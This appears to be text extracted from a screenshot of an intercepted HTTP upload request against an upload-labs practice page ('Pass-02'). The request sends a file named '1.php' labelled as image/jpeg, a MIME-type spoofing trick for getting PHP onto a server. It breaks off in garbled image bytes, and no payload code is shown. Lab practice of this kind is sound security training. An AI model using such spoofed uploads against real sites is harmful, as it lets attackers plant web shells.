 Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------302258405432811659361648672742
Content-Length: 2758
Origin: http://43.139.33.242:29949
Connection: close
Referer:
http://43.139.33.242:29949/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------302258405432811659361648672742
Content-Disposition: form-data; name="upload_file"; filename="
1.php"
Content-Type: image/jpeg
ÿØÿá□ExifMM*□iJ2□2ÿàJFIFÿÛC
%# , #&')*)-0-(0%()(ÿÛC
(((((((((((((((((((((((((((((((((((((((((((((((((((ÿÂ =E"ÿÄÿÄÿÚÔýçª